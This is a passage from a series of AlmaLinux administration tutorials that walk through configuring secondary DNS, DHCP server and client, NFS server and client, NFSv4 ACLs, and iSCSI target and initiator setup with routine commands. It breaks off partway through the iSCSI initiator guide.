2. Query the Secondary Server
Use the dig command to query the secondary server and verify it resolves DNS records correctly:
dig @192.168.1.2 www.example.com
The output should include the IP address for www.example.com.
Step 4: Configure Firewall Rules
Ensure both servers allow DNS traffic on port 53. Use the following commands on both servers:
sudo firewall-cmd --add-service=dns --permanent
sudo firewall-cmd --reload
Best Practices for Managing a Secondary DNS Server
- Monitor Zone Transfers: Regularly check logs to ensure zone transfers are successful.
- Increment Serial Numbers: Always update the serial number in the primary zone file after making changes.
- Use Secure Transfers: Implement TSIG (Transaction Signature) for secure zone transfers.
- Document Changes: Maintain a record of DNS configurations for troubleshooting and audits.
- Test Regularly: Periodically test failover scenarios to ensure the secondary server works as expected.
Troubleshooting Tips
Zone Transfer Fails:
- Check the
allow-transfer directive on the primary server. - Ensure the secondary server’s IP address is correct in the configuration.
Logs Show Errors:
Review logs on both servers for clues. Common issues include SELinux permissions and firewall rules.
DNS Query Fails:
Verify the secondary server has the correct zone file and is responding on port 53.
Outdated Records:
Check that the refresh and retry values in the SOA record are appropriate for your environment.
Conclusion
Setting up a secondary BIND DNS server on AlmaLinux is essential for ensuring high availability, fault tolerance, and improved performance of your DNS infrastructure. By following this guide, you’ve learned how to configure both the primary and secondary servers, test zone transfers, and apply best practices for managing your DNS system.
Regular maintenance and monitoring will keep your DNS infrastructure robust and reliable, providing seamless name resolution for your network.
For further reading, explore the
official BIND documentation or AlmaLinux community forums for additional support.
6.2.3.12 - How to Configure a DHCP Server on AlmaLinux
Learn how to set up a DHCP server on AlmaLinux with this step-by-step guide. Automate IP address assignments and optimize network efficiency with DHCP.How to Configure DHCP Server on AlmaLinux
Dynamic Host Configuration Protocol (DHCP) is a crucial service in any networked environment, automating the assignment of IP addresses to client devices. Setting up a DHCP server on AlmaLinux, a robust and reliable Linux distribution, allows you to streamline IP management, reduce errors, and ensure efficient network operations.
This guide will walk you through configuring a DHCP server on AlmaLinux step by step, explaining each concept in detail to make the process straightforward.
What is a DHCP Server?
A DHCP server assigns IP addresses and other network configuration parameters to devices on a network automatically. Instead of manually configuring IP settings for every device, the DHCP server dynamically provides:
- IP addresses
- Subnet masks
- Default gateway addresses
- DNS server addresses
- Lease durations
Benefits of Using a DHCP Server
- Efficiency: Automatically assigns and manages IP addresses, reducing administrative workload.
- Minimized Errors: Avoids conflicts caused by manually assigned IPs.
- Scalability: Adapts easily to networks of any size.
- Centralized Management: Simplifies network reconfiguration and troubleshooting.
Prerequisites
Before setting up the DHCP server, ensure the following:
- AlmaLinux installed and updated.
- Root or sudo access to the server.
- Basic understanding of IP addressing and subnetting.
- A network interface configured with a static IP address.
Step 1: Install the DHCP Server Package
Update your system to ensure all packages are current:
sudo dnf update -y
Install the DHCP server package:
sudo dnf install dhcp-server -y
Verify the installation:
rpm -q dhcp-server
Step 2: Configure the DHCP Server
The main configuration file for the DHCP server is /etc/dhcp/dhcpd.conf. By default, this file may not exist, but a sample configuration file (/usr/share/doc/dhcp-server/dhcpd.conf.example) is available.
Create the Configuration File
Copy the example configuration file to /etc/dhcp/dhcpd.conf:
sudo cp /usr/share/doc/dhcp-server/dhcpd.conf.example /etc/dhcp/dhcpd.conf
Edit the Configuration File
Open the configuration file for editing:
sudo vim /etc/dhcp/dhcpd.conf
Add or modify the following settings based on your network:
option domain-name "example.com";
option domain-name-servers 8.8.8.8, 8.8.4.4;
default-lease-time 600;
max-lease-time 7200;
subnet 192.168.1.0 netmask 255.255.255.0 {
range 192.168.1.100 192.168.1.200;
option routers 192.168.1.1;
option subnet-mask 255.255.255.0;
option broadcast-address 192.168.1.255;
}
option domain-name: Specifies the domain name for your network.option domain-name-servers: Specifies DNS servers for the clients.default-lease-time and max-lease-time: Set the minimum and maximum lease duration in seconds.subnet: Defines the IP range and network parameters for the DHCP server.
Set Permissions
Ensure the configuration file is owned by root and has the correct permissions:
sudo chown root:root /etc/dhcp/dhcpd.conf
sudo chmod 644 /etc/dhcp/dhcpd.conf
Step 3: Configure the DHCP Server to Listen on a Network Interface
The DHCP server needs to know which network interface it should listen on. By default, it listens on all interfaces, but you can specify a particular interface.
Edit the DHCP server configuration file:
sudo vim /etc/sysconfig/dhcpd
Add or modify the following line, replacing eth0 with the name of your network interface:
DHCPD_INTERFACE="eth0"
You can determine your network interface name using the ip addr command.
Step 4: Start and Enable the DHCP Service
Start the DHCP service:
sudo systemctl start dhcpd
Enable the service to start on boot:
sudo systemctl enable dhcpd
Check the service status:
sudo systemctl status dhcpd
Ensure the output shows the service is active and running.
Step 5: Configure Firewall Rules
Ensure your server’s firewall allows DHCP traffic (UDP ports 67 and 68):
Add the DHCP service to the firewall rules:
sudo firewall-cmd --add-service=dhcp --permanent
sudo firewall-cmd --reload
Verify the rules:
sudo firewall-cmd --list-all
Step 6: Test the DHCP Server
Verify the Configuration
Check the syntax of the DHCP configuration file:
sudo dhcpd -t -cf /etc/dhcp/dhcpd.conf
Correct any errors before proceeding.
Test Client Connectivity
Connect a client device to the network and set its IP configuration to DHCP. Verify that it receives an IP address from the configured range.
Monitor Leases
Check the lease assignments in the lease file:
sudo cat /var/lib/dhcpd/dhcpd.leases
This file logs all issued leases and their details.
Step 7: Troubleshooting Tips
Service Fails to Start
- Check the logs for errors:
sudo journalctl -u dhcpd
- Verify the syntax of
/etc/dhcp/dhcpd.conf.
No IP Address Assigned
- Confirm the DHCP service is running.
- Ensure the client is on the same network segment as the DHCP server.
- Verify firewall rules and that the correct interface is specified.
Conflict or Overlapping IPs
- Ensure no other DHCP servers are active on the same network.
- Confirm that static IPs are outside the DHCP range.
Best Practices for Configuring a DHCP Server
Reserve IPs for Critical Devices
Use DHCP reservations to assign fixed IP addresses to critical devices like servers or printers.
Use DNS for Dynamic Updates
Integrate DHCP with DNS to dynamically update DNS records for clients.
Monitor Lease Usage
Regularly review the lease file to ensure optimal usage of the IP range.
Secure the Network
Limit access to the network to prevent unauthorized devices from using DHCP.
Backup Configurations
Maintain backups of the DHCP configuration file for quick recovery.
Conclusion
Configuring a DHCP server on AlmaLinux is a straightforward process that brings automation and efficiency to your network management. By following this guide, you’ve learned how to install, configure, and test a DHCP server, as well as troubleshoot common issues.
A well-configured DHCP server ensures smooth network operations, minimizes manual errors, and provides scalability for growing networks. With these skills, you can effectively manage your network’s IP assignments and improve overall reliability.
For further reading and support, explore the
AlmaLinux documentation or engage with the AlmaLinux community forums.
6.2.3.13 - How to Configure a DHCP Client on AlmaLinux
Learn how to configure a DHCP client on AlmaLinux. This guide covers installation, setup, troubleshooting, and best practices for seamless network integration.How to Configure DHCP Client on AlmaLinux
The Dynamic Host Configuration Protocol (DHCP) is a foundational network service that automates the assignment of IP addresses and other network configuration settings. As a DHCP client, a device communicates with a DHCP server to obtain an IP address, default gateway, DNS server information, and other parameters necessary for network connectivity. Configuring a DHCP client on AlmaLinux ensures seamless network setup without the need for manual configuration.
This guide provides a step-by-step tutorial on configuring a DHCP client on AlmaLinux, along with useful tips for troubleshooting and optimization.
What is a DHCP Client?
A DHCP client is a device or system that automatically requests network configuration settings from a DHCP server. This eliminates the need to manually assign IP addresses or configure network settings. DHCP clients are widely used in dynamic networks, where devices frequently join and leave the network.
Benefits of Using a DHCP Client
- Ease of Setup: Eliminates the need for manual IP configuration.
- Efficiency: Automatically adapts to changes in network settings.
- Scalability: Supports large-scale networks with dynamic device addition.
- Error Reduction: Prevents issues like IP conflicts and misconfigurations.
Prerequisites
Before configuring a DHCP client on AlmaLinux, ensure the following:
- AlmaLinux installed and updated.
- A functioning DHCP server in your network.
- Administrative (root or sudo) access to the AlmaLinux system.
Step 1: Verify DHCP Client Installation
On AlmaLinux, the DHCP client software (dhclient) is typically included by default. To confirm its availability:
Check if dhclient is installed:
rpm -q dhclient
If it’s not installed, install it using the following command:
sudo dnf install dhclient -y
Confirm the installation:
dhclient --version
This should display the version of the DHCP client.
Step 2: Configure Network Interfaces for DHCP
Network configuration on AlmaLinux is managed using NetworkManager. This utility simplifies the process of configuring DHCP for a specific interface.
1. Identify the Network Interface
Use the following command to list all available network interfaces:
ip addr
Look for the name of the network interface you wish to configure, such as eth0 or enp0s3.
2. Configure the Interface for DHCP
Modify the interface settings to enable DHCP. You can use nmtui (NetworkManager Text User Interface) or manually edit the configuration file.
Option 1: Use nmtui to Enable DHCP
Launch the nmtui interface:
sudo nmtui
Select Edit a connection and choose your network interface.
Set the IPv4 Configuration method to Automatic (DHCP).
Save and quit the editor.
Option 2: Manually Edit Configuration Files
Locate the interface configuration file in /etc/sysconfig/network-scripts/:
sudo vim /etc/sysconfig/network-scripts/ifcfg-<interface-name>
Replace <interface-name> with your network interface name (e.g., ifcfg-eth0).
Update the file to use DHCP:
DEVICE=eth0
BOOTPROTO=dhcp
ONBOOT=yes
Save the file and exit the editor.
Step 3: Restart the Network Service
After updating the interface settings, restart the network service to apply the changes:
sudo systemctl restart NetworkManager
Alternatively, bring the interface down and up again:
sudo nmcli connection down <interface-name>
sudo nmcli connection up <interface-name>
Replace <interface-name> with your network interface name (e.g., eth0).
Step 4: Verify DHCP Configuration
Once the DHCP client is configured, verify that the interface has successfully obtained an IP address.
Use the ip addr command to check the IP address:
ip addr
Look for the interface name and ensure it has a dynamically assigned IP address.
Use the nmcli command to view connection details:
nmcli device show <interface-name>
Test network connectivity by pinging an external server:
ping -c 4 google.com
Step 5: Configure DNS Settings (Optional)
In most cases, DNS settings are automatically assigned by the DHCP server. However, if you need to manually configure or verify DNS settings:
Check the DNS configuration file:
cat /etc/resolv.conf
This file should contain the DNS servers provided by the DHCP server.
If necessary, manually edit the file:
sudo vim /etc/resolv.conf
Add the desired DNS server addresses:
nameserver 8.8.8.8
nameserver 8.8.4.4
Step 6: Renew or Release DHCP Leases
You may need to manually renew or release a DHCP lease for troubleshooting or when changing network settings.
Release the current DHCP lease:
sudo dhclient -r
Renew the DHCP lease:
sudo dhclient
These commands force the client to request a new IP address from the DHCP server.
Troubleshooting Tips
No IP Address Assigned
Verify the network interface is up and connected:
ip link set <interface-name> up
Ensure the DHCP server is reachable and functional.
Network Connectivity Issues
Confirm the default gateway and DNS settings:
ip route
cat /etc/resolv.conf
Conflicting IP Addresses
- Check the DHCP server logs to identify IP conflicts.
- Release and renew the lease to obtain a new IP.
Persistent Issues with resolv.conf
Ensure NetworkManager is managing DNS correctly:
sudo systemctl restart NetworkManager
Best Practices for Configuring DHCP Clients
- Use NetworkManager: Simplifies the process of managing network interfaces and DHCP settings.
- Backup Configurations: Always backup configuration files before making changes.
- Monitor Leases: Regularly check lease information to troubleshoot connectivity issues.
- Integrate with DNS: Use dynamic DNS updates if supported by your network infrastructure.
- Document Settings: Maintain a record of network configurations for troubleshooting and audits.
Conclusion
Configuring a DHCP client on AlmaLinux ensures your system seamlessly integrates into dynamic networks without the need for manual IP assignment. By following the steps outlined in this guide, you’ve learned how to configure your network interfaces for DHCP, verify connectivity, and troubleshoot common issues.
A properly configured DHCP client simplifies network management, reduces errors, and enhances scalability, making it an essential setup for modern Linux environments.
For further assistance, explore the
AlmaLinux documentation or join the AlmaLinux community forums for expert advice and support.
6.2.4 - Storage Server: NFS and iSCSI
Storage server settings for NFS, iSCSI on AlmaLinux 9This Document is actively being developed as a part of ongoing AlmaLinux learning efforts. Chapters will be added periodically.
AlmaLinux 9: Storage Server: NFS and iSCSI
6.2.4.1 - How to Configure NFS Server on AlmaLinux
Learn how to set up an NFS server on AlmaLinux with this comprehensive guide. Step-by-step instructions for installation, configuration, testing, and best practices.How to Configure NFS Server on AlmaLinux
The Network File System (NFS) is a distributed file system protocol that allows multiple systems to share directories and files over a network. With NFS, you can centralize storage for easier management and provide seamless access to shared resources. Setting up an NFS server on AlmaLinux is a straightforward process, and it can be a vital part of an organization’s infrastructure.
This guide explains how to configure an NFS server on AlmaLinux, covering installation, configuration, and best practices to ensure optimal performance and security.
What is NFS?
The Network File System (NFS) is a protocol originally developed by Sun Microsystems that enables remote access to files as if they were local. It is widely used in UNIX-like operating systems, including Linux, to enable file sharing across a network.
Key features of NFS include:
- Seamless File Access: Files shared via NFS appear as local directories.
- Centralized Storage: Simplifies file management and backups.
- Interoperability: Supports sharing between different operating systems.
Benefits of Using an NFS Server
- Centralized Data: Consolidate storage for easier management.
- Scalability: Share files across multiple systems without duplication.
- Cost Efficiency: Reduce storage costs by leveraging centralized resources.
- Cross-Platform Support: Compatible with most UNIX-based systems.
Prerequisites
To configure an NFS server on AlmaLinux, ensure the following:
- An AlmaLinux system with administrative (root or sudo) privileges.
- A static IP address for the server.
- Basic knowledge of Linux command-line operations.
Step 1: Install the NFS Server Package
Update the System
Before installing the NFS server, update your system packages:
sudo dnf update -y
Install the NFS Utilities
Install the required NFS server package:
sudo dnf install nfs-utils -y
Enable and Start the NFS Services
Enable and start the necessary NFS services:
sudo systemctl enable nfs-server
sudo systemctl start nfs-server
Verify that the NFS server is running:
sudo systemctl status nfs-server
Step 2: Create and Configure the Shared Directory
Create a Directory to Share
Create the directory you want to share over NFS. For example:
sudo mkdir -p /srv/nfs/shared
Set Permissions
Assign appropriate ownership and permissions to the directory. In most cases, you’ll set the owner to nobody and the group to nogroup for general access:
sudo chown nobody:nogroup /srv/nfs/shared
sudo chmod 755 /srv/nfs/shared
Add Files (Optional)
Populate the directory with files for clients to access:
echo "Welcome to the NFS share!" | sudo tee /srv/nfs/shared/welcome.txt
Step 3: Configure the NFS Exports
The exports file defines which directories to share and the permissions for accessing them.
Edit the Exports File
Open the /etc/exports file in a text editor:
sudo vim /etc/exports
Add an Export Entry
Add an entry for the directory you want to share. For example:
/srv/nfs/shared 192.168.1.0/24(rw,sync,no_subtree_check)
/srv/nfs/shared: The shared directory path.192.168.1.0/24: The network allowed to access the share.rw: Grants read and write access.sync: Ensures data is written to disk before the server responds.no_subtree_check: Disables subtree checking for better performance.
Export the Shares
Apply the changes by exporting the shares:
sudo exportfs -a
Verify the Exported Shares
Check the list of exported directories:
sudo exportfs -v
Step 4: Configure Firewall Rules
Ensure the firewall allows NFS traffic.
Allow NFS Service
Add NFS to the firewall rules:
sudo firewall-cmd --add-service=nfs --permanent
sudo firewall-cmd --reload
Verify Firewall Settings
Confirm that the NFS service is allowed:
sudo firewall-cmd --list-all
Step 5: Test the NFS Server
Install NFS Utilities on a Client System
On the client system, ensure the NFS utilities are installed:
sudo dnf install nfs-utils -y
Create a Mount Point
Create a directory to mount the shared NFS directory:
sudo mkdir -p /mnt/nfs/shared
Mount the NFS Share
Use the mount command to connect to the NFS share. Replace <server-ip> with the IP address of the NFS server:
sudo mount <server-ip>:/srv/nfs/shared /mnt/nfs/shared
Verify the Mount
Check if the NFS share is mounted successfully:
df -h
Navigate to the mounted directory to ensure access:
ls /mnt/nfs/shared
Make the Mount Persistent
To mount the NFS share automatically at boot, add the following line to the /etc/fstab file on the client:
<server-ip>:/srv/nfs/shared /mnt/nfs/shared nfs defaults 0 0
Step 6: Secure the NFS Server
Restrict Access
Use CIDR notation or specific IP addresses in the /etc/exports file to limit access to trusted networks or systems.
Example:
/srv/nfs/shared 192.168.1.10(rw,sync,no_subtree_check)
Enable SELinux for NFS
AlmaLinux uses SELinux by default. Configure SELinux for NFS sharing:
sudo setsebool -P nfs_export_all_rw 1
Use Strong Authentication
Consider enabling Kerberos for secure authentication in environments requiring high security.
Troubleshooting Tips
Clients Cannot Access the NFS Share
Verify that the NFS server is running:
sudo systemctl status nfs-server
Check firewall rules and ensure the client is allowed.
Mount Fails
Ensure the shared directory is correctly exported:
sudo exportfs -v
Verify network connectivity between the client and server.
Performance Issues
- Use the
sync and async options appropriately in /etc/exports to balance reliability and speed. - Monitor NFS performance with tools like
nfsstat.
Best Practices for NFS Server Configuration
- Monitor Usage: Regularly monitor NFS server performance to identify bottlenecks.
- Backup Shared Data: Protect shared data with regular backups.
- Use Secure Connections: Implement Kerberos or VPNs for secure access in untrusted networks.
- Limit Permissions: Use read-only (
ro) exports where write access is not required.
Conclusion
Configuring an NFS server on AlmaLinux is a powerful way to centralize file sharing and streamline data access across your network. By following this guide, you’ve learned how to install and configure the NFS server, set up exports, secure the system, and test the configuration.
With proper setup and maintenance, an NFS server can significantly enhance the efficiency and reliability of your network infrastructure. For advanced setups or troubleshooting, consider exploring the
official NFS documentation or the AlmaLinux community forums.
6.2.4.2 - How to Configure NFS Client on AlmaLinux
Learn how to configure an NFS client on AlmaLinux. This comprehensive guide covers installation, setup, mounting, troubleshooting, and best practices for efficient file sharing.How to Configure NFS Client on AlmaLinux
The Network File System (NFS) is a popular protocol used to share directories and files between systems over a network. Configuring an NFS client on AlmaLinux enables your system to access files shared by an NFS server seamlessly, as if they were stored locally. This capability is crucial for centralized file sharing in enterprise and home networks.
In this guide, we’ll cover the process of setting up an NFS client on AlmaLinux, including installation, configuration, testing, and troubleshooting.
What is an NFS Client?
An NFS client is a system that connects to an NFS server to access shared directories and files. The client interacts with the server to read and write files over a network while abstracting the complexities of network communication. NFS clients are commonly used in environments where file-sharing between multiple systems is essential.
Benefits of Configuring an NFS Client
- Centralized Access: Access remote files as if they were local.
- Ease of Use: Streamlines collaboration by allowing multiple clients to access shared files.
- Scalability: Supports large networks with multiple clients.
- Interoperability: Works across various operating systems, including Linux, Unix, and macOS.
Prerequisites
Before configuring an NFS client, ensure the following:
- An AlmaLinux system with administrative (root or sudo) privileges.
- An NFS server set up and running on the same network. (Refer to our guide on configuring an NFS server on AlmaLinux if needed.)
- Network connectivity between the client and the server.
- Knowledge of the shared directory path on the NFS server.
Step 1: Install NFS Utilities on the Client
The NFS utilities package is required to mount NFS shares on the client system.
Update the System
Ensure your system is up-to-date:
sudo dnf update -y
Install NFS Utilities
Install the NFS client package:
sudo dnf install nfs-utils -y
Verify the Installation
Confirm that the package is installed:
rpm -q nfs-utils
Step 2: Create a Mount Point
A mount point is a directory where the NFS share will be accessed.
Create the Directory
Create a directory on the client system to serve as the mount point:
sudo mkdir -p /mnt/nfs/shared
Replace /mnt/nfs/shared with your preferred directory path.
Set Permissions
Adjust the permissions of the directory if needed:
sudo chmod 755 /mnt/nfs/shared
Step 3: Mount the NFS Share
To access the shared directory, you need to mount the NFS share from the server.
Identify the NFS Server and Share
Ensure you know the IP address of the NFS server and the path of the shared directory. For example:
- Server IP:
192.168.1.100 - Shared Directory:
/srv/nfs/shared
Manually Mount the Share
Use the mount command to connect to the NFS share:
sudo mount 192.168.1.100:/srv/nfs/shared /mnt/nfs/shared
In this example:
192.168.1.100:/srv/nfs/shared is the NFS server and share path./mnt/nfs/shared is the local mount point.
Verify the Mount
Check if the NFS share is mounted successfully:
df -h
You should see the NFS share listed in the output.
Access the Shared Files
Navigate to the mount point and list the files:
ls /mnt/nfs/shared
Step 4: Make the Mount Persistent
By default, manual mounts do not persist after a reboot. To ensure the NFS share is mounted automatically at boot, update the /etc/fstab file.
Edit the /etc/fstab File
Open the /etc/fstab file in a text editor:
sudo vim /etc/fstab
Add an Entry for the NFS Share
Add the following line to the file:
192.168.1.100:/srv/nfs/shared /mnt/nfs/shared nfs defaults 0 0
- Replace
192.168.1.100:/srv/nfs/shared with the server and share path. - Replace
/mnt/nfs/shared with your local mount point.
Test the Configuration
Test the /etc/fstab entry by unmounting the share and remounting all entries:
sudo umount /mnt/nfs/shared
sudo mount -a
Verify that the share is mounted correctly:
df -h
Step 5: Configure Firewall and SELinux (if required)
If you encounter access issues, ensure that the firewall and SELinux settings are configured correctly.
Firewall Configuration
Check Firewall Rules
Ensure the client can communicate with the server on the necessary ports (typically port 2049 for NFS).
sudo firewall-cmd --list-all
Add Rules (if needed)
Allow NFS traffic:
sudo firewall-cmd --add-service=nfs --permanent
sudo firewall-cmd --reload
SELinux Configuration
Check SELinux Status
Verify that SELinux is enforcing policies:
sestatus
Update SELinux for NFS
If necessary, allow NFS access:
sudo setsebool -P use_nfs_home_dirs 1
Step 6: Troubleshooting Common Issues
NFS Share Not Mounting
- Verify the server and share path are correct.
- Ensure the server is running and accessible:
ping 192.168.1.100
- Check if the NFS server is exporting the directory:
showmount -e 192.168.1.100
Permission Denied
- Confirm that the server’s
/etc/exports file allows access from the client’s IP. - Check directory permissions on the NFS server.
Slow Performance
- Use the
async option in the /etc/fstab file for better performance:192.168.1.100:/srv/nfs/shared /mnt/nfs/shared nfs defaults,async 0 0
Mount Fails After Reboot
- Verify the
/etc/fstab entry is correct. - Check system logs for errors:
sudo journalctl -xe
Best Practices for Configuring NFS Clients
- Document Mount Points: Maintain a list of NFS shares and their corresponding mount points for easy management.
- Secure Access: Limit access to trusted systems using the NFS server’s
/etc/exports file. - Monitor Usage: Regularly monitor mounted shares to ensure optimal performance and resource utilization.
- Backup Critical Data: Back up data regularly to avoid loss in case of server issues.
Conclusion
Configuring an NFS client on AlmaLinux is a simple yet powerful way to enable seamless access to remote file systems. By following this guide, you’ve learned how to install the necessary utilities, mount an NFS share, make the configuration persistent, and troubleshoot common issues.
NFS is an essential tool for collaborative environments and centralized storage solutions. With proper setup and best practices, it can significantly enhance your system’s efficiency and reliability.
For further support, explore the
official NFS documentation or join the AlmaLinux community forums.
6.2.4.3 - Mastering NFS 4 ACLs on AlmaLinux
Learn how to configure and manage NFS 4 ACLs on AlmaLinux. This step-by-step guide covers installation, setup, and advanced usage tips for efficient file-sharing.The Network File System (NFS) is a powerful tool for sharing files between Linux systems. AlmaLinux, a popular and stable distribution derived from the RHEL ecosystem, fully supports NFS and its accompanying Access Control Lists (ACLs). NFSv4 ACLs provide granular file permissions beyond traditional Unix permissions, allowing administrators to tailor access with precision.
This guide will walk you through the steps to use the NFS 4 ACL tool effectively on AlmaLinux. We’ll explore prerequisites, installation, configuration, and troubleshooting to help you leverage this feature for optimized file-sharing management.
Understanding NFS 4 ACLs
NFSv4 ACLs extend traditional Unix file permissions, allowing for more detailed and complex rules. While traditional permissions only offer read, write, and execute permissions for owner, group, and others, NFSv4 ACLs introduce advanced controls such as inheritance and fine-grained user permissions.
Key Benefits:
- Granularity: Define permissions for specific users or groups.
- Inheritance: Automatically apply permissions to child objects.
- Compatibility: Compatible with modern file systems like XFS and ext4.
Prerequisites
Before proceeding, ensure the following prerequisites are met:
System Requirements:
- AlmaLinux 8 or later.
- Administrative (root or sudo) access to the server.
Installed Packages:
- NFS utilities (
nfs-utils package). - ACL tools (
acl package).
Network Setup:
- Ensure both the client and server systems are on the same network and can communicate effectively.
Filesystem Support:
- The target filesystem (e.g., XFS or ext4) must support ACLs.
Step 1: Installing Required Packages
To manage NFS 4 ACLs, install the necessary packages:
sudo dnf install nfs-utils acl -y
This command installs tools needed to configure and verify ACLs on AlmaLinux.
Step 2: Configuring the NFS Server
Exporting the Directory:
Edit the /etc/exports file to specify the directory to be shared:
/shared_directory client_ip(rw,sync,no_root_squash,fsid=0)
Replace /shared_directory with the directory path and client_ip with the client’s IP address or subnet.
Enable ACL Support:
Ensure the target filesystem is mounted with ACL support. Add the acl option in /etc/fstab:
UUID=xyz /shared_directory xfs defaults,acl 0 0
Remount the filesystem:
sudo mount -o remount,acl /shared_directory
Restart NFS Services:
Restart the NFS server to apply changes:
sudo systemctl restart nfs-server
Step 3: Setting ACLs on the Server
Use the setfacl command to define ACLs:
Granting Permissions:
sudo setfacl -m u:username:rw /shared_directory
This grants read and write permissions to username.
Verifying Permissions:
Use the getfacl command to confirm ACLs:
getfacl /shared_directory
Setting Default ACLs:
To ensure new files inherit permissions:
sudo setfacl -d -m u:username:rwx /shared_directory
Step 4: Configuring the NFS Client
Mounting the NFS Share:
On the client machine, mount the NFS share:
sudo mount -t nfs4 server_ip:/ /mnt
Ensuring ACL Functionality:
Verify that the ACLs are accessible:
getfacl /mnt/shared_directory
Step 5: Troubleshooting Common Issues
Issue: “Operation Not Permitted” when Setting ACLs
- Ensure the filesystem is mounted with ACL support.
- Verify user privileges.
Issue: NFS Share Not Mounting
Check network connectivity between the client and server.
Confirm NFS services are running:
sudo systemctl status nfs-server
Issue: ACLs Not Persisting
- Confirm the ACL options in
/etc/fstab are correctly configured.
Advanced Tips
Using Recursive ACLs:
Apply ACLs recursively to an entire directory structure:
sudo setfacl -R -m u:username:rw /shared_directory
Auditing Permissions:
Use ls -l and getfacl together to compare traditional and ACL permissions.
Backup ACLs:
Backup existing ACL settings:
getfacl -R /shared_directory > acl_backup.txt
Restore ACLs from backup:
setfacl --restore=acl_backup.txt
Conclusion
The NFS 4 ACL tool on AlmaLinux offers administrators unparalleled control over file access permissions, enabling secure and precise management. By following the steps outlined in this guide, you can confidently configure and use NFSv4 ACLs for enhanced file-sharing solutions. Remember to regularly audit permissions and ensure your network is securely configured to prevent unauthorized access.
Mastering NFS 4 ACLs is not only an essential skill for Linux administrators but also a cornerstone for establishing robust and reliable enterprise-level file-sharing systems.
6.2.4.4 - How to Configure iSCSI Target with Targetcli on AlmaLinux
Learn how to configure iSCSI targets using Targetcli on AlmaLinux.How to Configure iSCSI Target Using Targetcli on AlmaLinux
The iSCSI (Internet Small Computer Systems Interface) protocol allows users to access storage devices over a network as if they were local. On AlmaLinux, configuring an iSCSI target is straightforward with the targetcli tool, a modern and user-friendly interface for setting up storage backends.
This guide provides a step-by-step tutorial on configuring an iSCSI target using Targetcli on AlmaLinux. We’ll cover prerequisites, installation, configuration, and testing to ensure your setup works seamlessly.
Understanding iSCSI and Targetcli
Before diving into the setup, let’s understand the key components:
- iSCSI Target: A storage device (or logical unit) shared over a network.
- iSCSI Initiator: A client accessing the target device.
- Targetcli: A command-line utility that simplifies configuring the Linux kernel’s built-in target subsystem.
Benefits of iSCSI include:
- Centralized storage management.
- Easy scalability and flexibility.
- Compatibility with various operating systems.
Step 1: Prerequisites
Before configuring an iSCSI target, ensure the following:
AlmaLinux Requirements:
- AlmaLinux 8 or later.
- Root or sudo access.
Networking Requirements:
- A static IP address for the target server.
- A secure and stable network connection.
Storage Setup:
- A block storage device or file to be shared.
Software Packages:
- The targetcli utility installed on the target server.
- iSCSI initiator tools for testing the configuration.
Step 2: Installing Targetcli
To install Targetcli, run the following commands:
sudo dnf install targetcli -y
Verify the installation:
targetcli --version
Step 3: Configuring the iSCSI Target
Start Targetcli:
Launch the Targetcli shell:
sudo targetcli
Create a Backstore:
A backstore is the storage resource that will be exported to clients. You can create one using a block device or file.
For a block device (e.g., /dev/sdb):
/backstores/block create name=block1 dev=/dev/sdb
For a file-based backstore:
/backstores/fileio create name=file1 file_or_dev=/srv/iscsi/file1.img size=10G
Create an iSCSI Target:
Create an iSCSI target with a unique name:
/iscsi create iqn.2024-12.com.example:target1
The IQN (iSCSI Qualified Name) must be unique and follow the standard format (e.g., iqn.YYYY-MM.domain:identifier).
Add a LUN (Logical Unit Number):
Link the backstore to the target as a LUN:
/iscsi/iqn.2024-12.com.example:target1/tpg1/luns create /backstores/block/block1
Configure Network Access:
Define which clients can access the target by setting up an ACL (Access Control List):
/iscsi/iqn.2024-12.com.example:target1/tpg1/acls create iqn.2024-12.com.example:initiator1
Replace initiator1 with the IQN of the client.
Enable Listening on the Network Interface:
Ensure the portal listens on the desired IP address and port:
/iscsi/iqn.2024-12.com.example:target1/tpg1/portals create 192.168.1.100 3260
Replace 192.168.1.100 with your server’s IP address.
Save the Configuration:
Save the current configuration:
saveconfig
Step 4: Enable and Start iSCSI Services
Enable and start the iSCSI service:
sudo systemctl enable target
sudo systemctl start target
Check the service status:
sudo systemctl status target
Step 5: Configuring the iSCSI Initiator (Client)
On the client machine, install the iSCSI initiator tools:
sudo dnf install iscsi-initiator-utils -y
Edit the initiator name in /etc/iscsi/initiatorname.iscsi to match the ACL configured on the target server.
Discover the iSCSI target:
sudo iscsiadm -m discovery -t sendtargets -p 192.168.1.100
Log in to the target:
sudo iscsiadm -m node -T iqn.2024-12.com.example:target1 -p 192.168.1.100 --login
Verify that the iSCSI device is available:
lsblk
Step 6: Testing and Verification
To ensure the iSCSI target is functional:
On the client, format the device:
sudo mkfs.ext4 /dev/sdX
Mount the device:
sudo mount /dev/sdX /mnt
Test read and write operations to confirm connectivity.
Step 7: Troubleshooting
Issue: Targetcli Fails to Start
- Check for SELinux restrictions and disable temporarily for testing:
sudo setenforce 0
Issue: Client Cannot Discover Target
- Ensure the target server’s firewall allows iSCSI traffic on port 3260:
sudo firewall-cmd --add-port=3260/tcp --permanent
sudo firewall-cmd --reload
Issue: ACL Errors
- Verify that the client’s IQN matches the ACL configured on the target server.
Conclusion
Configuring an iSCSI target using Targetcli on AlmaLinux is an efficient way to share storage over a network. This guide has walked you through the entire process, from installation to testing, ensuring a reliable and functional setup. By following these steps, you can set up a robust storage solution that simplifies access and management for clients.
Whether for personal or enterprise use, mastering Targetcli empowers you to deploy scalable and flexible storage systems with ease.
6.2.4.5 - How to Configure iSCSI Initiator on AlmaLinux
Learn how to configure an iSCSI initiator on AlmaLinux. This detailed guide covers setup, discovery, and troubleshooting for seamless network storage access.Here’s a detailed blog post on configuring an iSCSI initiator on AlmaLinux. This step-by-step guide ensures you can seamlessly connect to an iSCSI target.
How to Configure iSCSI Initiator on AlmaLinux
The iSCSI (Internet Small Computer Systems Interface) protocol is a popular solution for accessing shared storage over a network, offering flexibility and scalability for modern IT environments. Configuring an iSCSI initiator on AlmaLinux allows your system to act as a client, accessing storage devices provided by an iSCSI target.
In this guide, we’ll walk through the steps to set up an iSCSI initiator on AlmaLinux, including prerequisites, configuration, and troubleshooting.
What is an iSCSI Initiator?
An iSCSI initiator is a client that connects to an iSCSI target (a shared storage device) over an IP network. By using iSCSI, initiators can treat remote storage as if it were locally attached, making it ideal for data-intensive environments like databases, virtualization, and backup solutions.
Step 1: Prerequisites
Before starting, ensure the following:
System Requirements:
- AlmaLinux 8 or later.
- Root or sudo access to the system.
Networking:
- The iSCSI target server must be accessible via the network.
- Firewall rules on both the initiator and target must allow iSCSI traffic (TCP port 3260).
iSCSI Target:
- Ensure the target is already configured. Refer to our
